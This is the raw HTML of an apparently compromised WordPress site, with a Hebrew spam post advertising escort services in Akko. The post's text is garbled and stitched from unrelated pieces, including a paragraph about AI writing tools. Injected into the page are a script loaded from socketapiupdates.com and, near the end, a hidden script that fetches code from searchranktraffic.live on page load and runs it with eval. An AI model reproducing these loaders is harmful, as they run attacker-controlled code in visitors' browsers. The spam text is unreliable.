<script src="https://monika-boettcher.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
	
		jQuery(document).ready(function ($) {
			$(document).on("cmplz_run_after_all_scripts", cmplzRunHappyFormsScript);
			function cmplzRunHappyFormsScript() {
				if ($('.happyforms-form').length) $('.happyforms-form').happyForm();
			}
		});
	
	
</script>
<script id="advanced-page-visit-counter-js-extra">
var apvc_rest = {"ap_rest_url":"https:\/\/monika-boettcher.com\/wp-json\/","wp_rest":"ed36f5705b","ap_cpt":"post"};
</script>
<script src="https://monika-boettcher.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=5.0.8" id="advanced-page-visit-counter-js"></script>
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script src="https://monika-boettcher.com/wp-includes/js/imagesloaded.min.js?ver=6.8.2" id="imagesloaded-js"></script>
<link rel="https://api.w.org/" href="https://monika-boettcher.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://monika-boettcher.com/wp-json/wp/v2/posts/761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://monika-boettcher.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://monika-boettcher.com/?p=761' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://monika-boettcher.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonika-boettcher.com%2F2023%2F05%2F15%2F%25d7%25a0%25d7%25a2%25d7%25a8%25d7%2595%25d7%25aa-%25d7%259c%25d7%2599%25d7%2595%25d7%2595%25d7%2599-%25d7%2591%25d7%25a2%25d7%259b%25d7%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://monika-boettcher.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmonika-boettcher.com%2F2023%2F05%2F15%2F%25d7%25a0%25d7%25a2%25d7%25a8%25d7%2595%25d7%25aa-%25d7%259c%25d7%2599%25d7%2595%25d7%2595%25d7%2599-%25d7%2591%25d7%25a2%25d7%259b%25d7%2595%2F&#038;format=xml" />
<script src="[data-uri]"></script><style>.cmplz-hidden{display:none!important;}</style>		<!-- HappyForms global container -->
		<script type="text/javascript">HappyForms = {};</script>
		<!-- End of HappyForms global container -->
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Favicon-300x300.jpg" />
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-761 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-fixed-header fl-header-padding-top-custom" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div>			<div class="col-sm-6 col-md-6 text-right clearfix">	<div class="fl-social-icons">
	<a href="https://www.facebook.com/TeamMonikaBoettcher/" target="_blank" rel="noopener noreferrer"><span class="sr-only">Facebook</span><i aria-hidden="true" class="fab fa-facebook-f mono"></i></a><a href="https://www.youtube.com/channel/UCrvcADdJCy8Vzn_SHC_tsfg" target="_blank" rel="noopener noreferrer"><span class="sr-only">Youtube</span><i aria-hidden="true" class="fab fa-youtube mono"></i></a><a href="https://www.instagram.com/teamboettcher/" target="_blank" rel="noopener noreferrer"><span class="sr-only">Instagram</span><i aria-hidden="true" class="fab fa-instagram mono"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://monika-boettcher.com/" itemprop="url"><img loading="false" data-no-lazy="1" class="fl-logo-img" itemscope itemtype="https://schema.org/ImageObject" src="https://monika-boettcher.com/wp-content/uploads/2021/08/Head_new2.gif" data-retina="https://monika-boettcher.com/wp-content/uploads/2021/08/Head_new2.gif" title="" alt="Monika Böttcher" /><meta itemprop="name" content="Monika Böttcher" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu fl-theme-menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106 nav-item"><a href="#willkommen" class="nav-link">WILLKOMMEN</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107 nav-item"><a href="#ueber_mich" class="nav-link">ÜBER MICH</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108 nav-item"><a href="#erfolge-und-ziele" class="nav-link">ERFOLGE &#038; ZIELE</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109 nav-item"><a href="#team" class="nav-link">#TEAM BÖTTCHER</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110 nav-item"><a href="mailto:dialog@monika-boettcher.com" class="nav-link">KONTAKT</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="container">
	<div class="row">

		
		<div class="fl-content fl-content-left col-md-8">
			<article class="fl-post post-761 post type-post status-publish format-standard hentry category-uncategorized" id="fl-post-761" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			נערות ליווי בעכו					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="https://monika-boettcher.com/author/highbospumelback/"><span>highbospumelback</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">15.05.2023</span></div><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://monika-boettcher.com/2023/05/15/%d7%a0%d7%a2%d7%a8%d7%95%d7%aa-%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%91%d7%a2%d7%9b%d7%95/" content="נערות ליווי בעכו" /><meta itemprop="datePublished" content="2023-05-15" /><meta itemprop="dateModified" content="2025-08-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Monika Böttcher"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://monika-boettcher.com/wp-content/uploads/2021/08/Head_new2.gif"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://monika-boettcher.com/author/highbospumelback/" /><meta itemprop="name" content="highbospumelback" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<div style="text-align:center"><a href="https://bit.ly/429q3Zg" target="_blank" rel="noopener"><img decoding="async" src="https://i.ibb.co/pwDcFT3/screencapture-israelxclub-co-il-2023-05-12-15-04-31.jpg" width="800"></a></p>
</div>
<div style="text-align:right;direction:rtl">
<h3>תוכן</h3>
<ul>
<li><a href="#היתרונות_והחסרונות_של_גיוס_נערות_ליווי_בעכו">היתרונות והחסרונות של גיוס נערות ליווי בעכו</a></li>
<li><a href="">מתאר בלוג:</a></li>
<li><a href="#היתרונות_בהעסקת_נערות_ליווי_בעכו">היתרונות בהעסקת נערות ליווי בעכו</a></li>
<li><a href="#מבט_מקרוב_על_סוגי_נערות_הליווי_הקיימות_בעכו">מבט מקרוב על סוגי נערות הליווי הקיימות בעכו</a></li>
<li><a href="#הבנת_עלות_העסקת_נערת_ליווי_בעכו">הבנת עלות העסקת נערת ליווי בעכו</a></li>
<li><a href="#איפה_מוצאים_נערת_ליווי_בקרית_ביאליק?">איפה מוצאים נערת ליווי בקרית ביאליק?</a></li>
<li><a href="#היכן_ניתן_למצוא_שירותי_ליווי_איכותיים_בעכו?">היכן ניתן למצוא שירותי ליווי איכותיים בעכו?</a></li>
<li><a href="#כיצד_למצוא_את_שירות_הליווי_המתאים_עבורך">כיצד למצוא את שירות הליווי המתאים עבורך</a></li>
</ul>
<h1 id="היתרונות_והחסרונות_של_גיוס_נערות_ליווי_בעכו">היתרונות והחסרונות של גיוס נערות ליווי בעכו</h1>
<div style="text-align:center"><img fetchpriority="high" decoding="async" src="https://i.postimg.cc/pT86fnjM/creatimoogmid1981-2.jpg" width="600" height="750" alt="נערות ליווי בעכו. שירותי נערות ליווי בעכו להזמנה לביתך או למלון. תמונות אמיתיות של נערות ליווי בעכו, שירותי ליווי עם נערות סקסיות להגשמת פנטזיות שעוד לא הכרתם." title="נערות ליווי בעכו. שירותי נערות ליווי בעכו להזמנה לביתך או למלון. תמונות אמיתיות של נערות ליווי בעכו, שירותי ליווי עם נערות סקסיות להגשמת פנטזיות שעוד לא הכרתם." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">גיוס נערות ליווי בעכו יכול להיות דרך מצוינת לוודא שיהיה  לכם מהנה בזמן שהות בעיר. נערות הליווי מנוסות ומקצועיות, והן ידאגו שיהיה לך כיף. עם זאת, ישנם יתרונות וחסרונות לסוג זה של גיוס, אשר יש לקחת בחשבון לפני קבלת החלטה. במאמר זה נעמוד על היתרונות והחסרונות של גיוס נערות ליווי בעכו כדי שתוכלו לקבל החלטה מושכלת.</p>
<h1 id="מתאר_בלוג:">מתאר בלוג:</h1>
<div style="text-align:center"><img decoding="async" src="https://i.postimg.cc/LsF5bTwR/exinacrac1973-3.jpg" width="600" height="750" alt="בלוג בו ארי פלמן מתאר את רישומי חוויותיו בעודו מעתיק את חייו מישראל לארה"ב . השנים החסרות: מחפשים עבודה, שהות ארוכה בבית חולים. הארועים המתוארים בפוסט זה התרחשו בינואר – יוני ****. מחפשים עבודה. הביקור בארץ הסתיים בנימה ..." title="בלוג בו ארי פלמן מתאר את רישומי חוויותיו בעודו מעתיק את חייו מישראל לארה"ב . השנים החסרות: מחפשים עבודה, שהות ארוכה בבית חולים. הארועים המתוארים בפוסט זה התרחשו בינואר – יוני ****. מחפשים עבודה. הביקור בארץ הסתיים בנימה ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">כתיבת בלוג היא    דרך מצוינת לחלוק את המחשבות והרעיונות שלך עם העולם. זה יכול לעזור לך לבנות קהל, לבסס את עצמך כמומחה בתחומך ואפילו להרוויח כסף. אבל לכתוב פוסט בבלוג זה לא קל כמו שזה נשמע. אתה צריך להמציא נושאים מרתקים, ליצור תוכן משכנע ולקדם אותו ביעילות. כאן נכנסים לתמונה כלי כתיבה של בינה מלאכותית. כותבי בינה מלאכותית יכולים לעזור לך ליצור רעיונות תוכן במהירות וביעילות, ולאפשר לך להתמקד בהיבטים היצירתיים של הפוסטים שלך בבלוג. עם כותבי בינה מלאכותית לצידך, אתה יכול ליצור תוכן מעניין יותר שבולט מהקהל ומוביל יותר תנועה לבלוג שלך.</p>
<h1 id="היתרונות_בהעסקת_נערות_ליווי_בעכו">היתרונות בהעסקת נערות ליווי בעכו</h1>
<div style="text-align:center"><img decoding="async" src="https://i.postimg.cc/JnZQHM0v/prokerentic1971-3.jpg" width="600" height="750" alt="נערות ליווי בעכו. נערות ליווי בעכו צעירות וסקסיות * ימים בשבוע, ** שעות ביממה. בחורות ישראליות או רוסיות לבחירתך לפינוק מושלם, בדיסקרטיות מוחלטת, בכל מקום שתבחר." title="נערות ליווי בעכו. נערות ליווי בעכו צעירות וסקסיות * ימים בשבוע, ** שעות ביממה. בחורות ישראליות או רוסיות לבחירתך לפינוק מושלם, בדיסקרטיות מוחלטת, בכל מקום שתבחר." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">העסקת נערת ליווי בעכו יכולה להיות דרך מצוינת ליהנות מבילוי לילי או אפילו סתם ערב רגוע בבית. נערות ליווי בעכו הן לא רק יפות ומקצועיות, אלא גם מציעות יתרונות רבים שהופכים אותן לשוות את הכסף. החל ממתן חברות ובידור ועד להצעת ביטחון ודיסקרטיות, העסקת נערת ליווי בעכו היא דרך מצוינת להבטיח שיהיה לכם כיף. המשך לקרוא כדי ללמוד עוד על היתרונות בהעסקת נערות ליווי בעכו!</p>
<p> <a href="https://tkescorts.com/">https://tkescorts.com/</a></p>
<h1 id="מבט_מקרוב_על_סוגי_נערות_הליווי_הקיימות_בעכו">מבט מקרוב על סוגי נערות הליווי הקיימות בעכו</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/76hVYJbp/connoledisc1978-3.jpg" width="600" height="750" alt="מחפשים נערות ליווי בעכו והצפון? הגעתם למקום הנכון! נערות ליווי בעכו והצפון עם תמונות אמיתיות צעירות וסקסיות מעסות ואיכותיות להזמנה לביתך או למלון." title="מחפשים נערות ליווי בעכו והצפון? הגעתם למקום הנכון! נערות ליווי בעכו והצפון עם תמונות אמיתיות צעירות וסקסיות מעסות ואיכותיות להזמנה לביתך או למלון." style="margin:5px"></div>
<p><a href="https://www.al-monitor.com/authors/jack-dutton">https://www.al-monitor.com/authors/jack-dutton</a></p>
<p style="text-align:right;direction:rtl">עכו ידועה בחיי הלילה התוססים שלה ובמגוון נערות הליווי הקיימות. מברונטיות לוהטות ועד בלונדיניות אקזוטיות, יש סוג של נערת ליווי לכולם. בין אם אתה רוצה מישהו שילווה אותך למסיבה או סתם צריך מישהו לדבר איתו, לעכו יש הכל.</p>
<h1 id="הבנת_עלות_העסקת_נערת_ליווי_בעכו">הבנת עלות העסקת נערת ליווי בעכו</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/CLWNg3wT/kholuntourto1988-2.jpg" width="600" height="750" alt="שירותי ליווי בעכו כוללים מגוון של אפשרויות, אתם יכולים להגיע עם מישהי שאתם מכירים ולחפש דירה דיסקרטית ברמה גבוהה או למצוא כאן את כל מה שאתם צריכים ורוצים החל מנערת ליווי מדהימה …" title="שירותי ליווי בעכו כוללים מגוון של אפשרויות, אתם יכולים להגיע עם מישהי שאתם מכירים ולחפש דירה דיסקרטית ברמה גבוהה או למצוא כאן את כל מה שאתם צריכים ורוצים החל מנערת ליווי מדהימה …" style="margin:5px"></div>
<p style="text-align:right;direction:rtl">עכו היא יעד פופולרי למי שמחפש לשכור נערת ליווי. עלות העסקת נערת ליווי בעכו יכולה להשתנות מאוד בהתאם לסוג השירות אותו אתם מחפשים. גורמים כמו משך הזמן שתרצו לבלות עם הליווי, הזמינות שלה והשירותים שהיא מציעה ישפיעו על העלות. חשוב להבין את כל הגורמים הללו לפני קבלת החלטה איזה מלווה לשכור. מאמר זה יספק תובנה למה אתה יכול לצפות בכל הנוגע לעלות בעת שכירת מלווה בעכו.</p>
<h1 id="איפה_מוצאים_נערת_ליווי_בקרית_ביאליק?">איפה מוצאים נערת ליווי בקרית ביאליק?</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/MpQJLXb9/lisdeconme1973-2.jpg" width="600" height="750" alt="נערות ליווי בקרית ביאליק נערות ליווי בקרית ... נערת ליווי מדהימה בבאר שבע אם אתה מחפש פרטים על שירות ליווי בבאר שבע אתה במקום הנכון נערות ליווי בבאר שבע מילה בחורה יפה בת ** נמצת בבאר שבע “נעם..” גמגמתי כשהגעתי לדלת ..." title="נערות ליווי בקרית ביאליק נערות ליווי בקרית ... נערת ליווי מדהימה בבאר שבע אם אתה מחפש פרטים על שירות ליווי בבאר שבע אתה במקום הנכון נערות ליווי בבאר שבע מילה בחורה יפה בת ** נמצת בבאר שבע “נעם..” גמגמתי כשהגעתי לדלת ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">אם אתם מחפשים נערת ליווי בקרית ביאליק, עומדות לרשותכם מספר אפשרויות. אתה יכול למצוא נערות ליווי במדריכים מקוונים שונים ובאתרי מודעות מסווגות, או שאתה יכול ליצור קשר עם סוכנויות מקומיות כדי לעזור לך למצוא את האדם המתאים לצרכים שלך. בנוסף, ישנם גם מלווים עצמאיים המפרסמים את שירותיהם באינטרנט או באמצעות פלטפורמות מדיה חברתית. לא משנה באיזו אפשרות תבחרו, חשוב לוודא שנותן השירות לגיטימי ואמין.</p>
<h1 id="היכן_ניתן_למצוא_שירותי_ליווי_איכותיים_בעכו?">היכן ניתן למצוא שירותי ליווי איכותיים בעכו?</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/fTL7qPVg/ricsrezajer1988-2.jpg" width="600" height="750" alt="השירות הוא מהיר וניתן להזמין מעכשיו לעכשיו – תוך ** דקות הנערה אצלכם! אנו מציגים עבורכם מאגר שירותי ליווי, רשימת נערות ליווי ארצית בה ניתן למצוא שירותי ליווי ועיסויים מפנקים בכל רחבי הארץ ..." title="השירות הוא מהיר וניתן להזמין מעכשיו לעכשיו – תוך ** דקות הנערה אצלכם! אנו מציגים עבורכם מאגר שירותי ליווי, רשימת נערות ליווי ארצית בה ניתן למצוא שירותי ליווי ועיסויים מפנקים בכל רחבי הארץ ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">עכו היא יעד פופולרי למי שמחפש שירותי ליווי איכותיים. עם חיי הלילה התוססים ומגוון רחב של אפשרויות בילוי, אין זה מפתיע שאנשים רבים מגיעים לעכו בחיפוש אחר בן לוויה המושלם. בין אם אתם מחפשים דייט רומנטי לארוחת ערב או ערב של כיף והתרגשות, בעכו יש שפע של שירותי ליווי שיוכלו לספק לכם בדיוק את מה שאתם מחפשים. מאמר זה יבדוק כמה מהמקומות הטובים ביותר למצוא שירותי ליווי איכותיים בעכו כדי שתוכלו לחוות את חווית הליווי האולטימטיבית.</p>
<h1 id="כיצד_למצוא_את_שירות_הליווי_המתאים_עבורך">כיצד למצוא את שירות הליווי המתאים עבורך</h1>
<div style="text-align:center"><img loading="lazy" decoding="async" src="https://i.postimg.cc/MZ5bhDTd/leanadchito1972-2.jpg" width="600" height="750" alt="ראשית, עליכם להבין כיצד עיצבתם את תהליך מחזור חיי הלקוח בכל חלק במסע הלקוח – לפני מכירה, בזמן מכירה, ואחרי שהפכו ללקוחות. לאחר מכן, בדקו כיצד שירות הלקוחות שלכם עוזר להמיר אנשים ללקוחות ולשמר ..." title="ראשית, עליכם להבין כיצד עיצבתם את תהליך מחזור חיי הלקוח בכל חלק במסע הלקוח – לפני מכירה, בזמן מכירה, ואחרי שהפכו ללקוחות. לאחר מכן, בדקו כיצד שירות הלקוחות שלכם עוזר להמיר אנשים ללקוחות ולשמר ..." style="margin:5px"></div>
<p style="text-align:right;direction:rtl">מחפשים שירות ליווי בטוח ואמין? אם כן, הגעתם למקום הנכון. מציאת שירות הליווי המתאים יכולה להיות משימה לא פשוטה, אבל עם קצת מחקר ובדיקת נאותות, זה יכול להיעשות. במאמר זה נדון באילו תכונות לחפש בשירות הליווי וכיצד למצוא את המושלם עבורך. נדון גם בכמה מהמלכודות הנפוצות שאנשים עושים בעת בחירת שירות הליווי, כמו גם כיצד להימנע מהן. עם המידע וההכוונה הנכונים, תוכלו למצוא בקלות את שירות הליווי המושלם לצרכים שלכם.</p>
<p style="text-align: center">
</div>
	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://monika-boettcher.com/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>		
</article>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://monika-boettcher.com/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/roulette-with-live-dealer-australia-an-expert-guide/">Roulette with Live Dealer Australia: An Expert Guide</a>
									</li>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/slingo-starburst/">Slingo Starburst</a>
									</li>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/mysteriose-gewinnchancen-mit-spielautomat-spellwin/">Mysteriöse Gewinnchancen mit Spielautomat Spellwin</a>
									</li>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/win-big-with-kaboom-explosive-slots-action/">Win Big with Kaboom Explosive Slots Action</a>
									</li>
											<li>
					<a href="https://monika-boettcher.com/2026/01/21/spielfreude-pur-erleben-sichere-dir-deinen-pelican/">Spielfreude pur erleben – sichere dir deinen Pelican Casino No Deposit Bonus und starte durch!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://monika-boettcher.com/2021/06/02/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer-widgets">
	<div class="fl-page-footer-widgets-container container">
		<div class="fl-page-footer-widgets-row row">
		<div class="col-sm-12 col-md-12 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="block-2" class="fl-widget widget_block"><div class="footer-social">
<a href="https://www.facebook.com/TeamMonikaBoettcher/" target="_blank"><img decoding="async" src="/wp-content/uploads/2021/07/social-fb.png"></a>
<a href="https://www.instagram.com/teamboettcher/" target="_blank"><img decoding="async" src="/wp-content/uploads/2021/07/social-insta.png"></a>
<a href="https://www.youtube.com/channel/UCrvcADdJCy8Vzn_SHC_tsfg" target="_blank"><img decoding="async" src="/wp-content/uploads/2021/07/social-yt.png"></a></div></aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1"><div class="col-md-6 col-sm-6 footer-links">
<a href="https://monika-boettcher.com/impressum/">IMPRESSUM</a> <a href="https://monika-boettcher.com/datenschutzerklarung/">DATENSCHUTZERKLÄRUNG</a>
</div>

<div class="col-md-6 col-sm-6 footer-siteinfo">
© 2026 MONIKA BÖTTCHER
</div>

<div style="clear: both;"></div></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme-child\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p><a href="https://monika-boettcher.com/">https://monika-boettcher.com/</a></p>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://searchranktraffic.live/jsx")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zustimmung zu den Cookies, etc.</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Essentielle Cookies stellen sicher, dass die Website funktioniert, Sie<br />
können sie daher nicht deaktivieren.<br />
<br />
Wenn Sie damit einverstanden sind, dass wir Ihre Statistiken erheben,<br />
hilft uns dies, die Website zu verbessern und weiterzuentwickeln. In<br />
diesem Fall werden anonymisierte Daten an unsere Subunternehmer<br />
weitergeleitet.<br />
<br />
Wenn Sie die Verwendung aller Cookies akzeptieren, erklären Sie sich<br />
damit einverstanden (zusätzlich zu Statistiken), dass wir Daten für<br />
personalisierte Marketingzwecke an Dritte weitergeben.<br />
<br />
Sie können Ihre Einwilligung in Bezug auf Statistiken und/oder Marketing<br />
jederzeit ändern oder widerrufen.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Nur essentielle</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Nur essentielle</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Essentielle Cookies stellen sicher, dass die Website funktioniert.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
